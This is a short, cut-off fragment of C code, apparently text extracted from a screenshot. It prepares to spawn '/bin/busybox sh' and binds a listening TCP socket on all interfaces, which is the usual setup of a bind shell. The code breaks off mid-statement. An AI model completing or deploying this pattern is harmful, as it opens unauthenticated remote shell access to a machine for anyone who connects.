 17 char *args[] = { "/bin/busybox", "sh", (char *) 0 };
18 struct sockaddr_in server, client;
19 socklen_t len;
20
21 server.sin_family = AF_INET;
22 server.sin_port = htons(SERVER_PORT);
23 server.sin_addr.s_addr = INADDR_ANY;
24
25 serverfd = socket(AF_INET, SOCK_STREAM, 0);
26 bind(serverfd, (struct sockaddr *)&server, sizeof(server
27 listen(serverfd, 1);
28